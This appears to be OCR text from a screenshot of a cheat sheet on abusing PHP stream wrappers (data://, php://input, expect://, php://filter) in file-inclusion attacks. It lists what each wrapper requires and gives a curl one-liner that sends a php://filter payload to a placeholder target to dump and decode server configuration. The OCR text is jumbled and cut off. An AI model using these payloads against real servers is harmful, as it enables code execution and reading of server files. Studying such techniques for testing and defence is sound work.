
Wrapper
Requires
Notes
Most common -
allow_url_include
base64-encoded PHP
data://
= On
in the URL
Reads POST body as
allow_url_include
php://input
PHP source
= On
Direct command
extension
expect
execution, no
expect://
loaded (rare)
wrapper-shell needed
is disabled by default. Check via
allow_url_include
before assuming these work:
php://filter
Terminal window
curl
-s
"
https://target/?page=php://filter/convert
|
grep
-oE
'
[A-Za-z0-9+/=]{200,}
'
\
|
base64
-d
\
|
grep
-E
'
^(allow_url_include|extension=)
'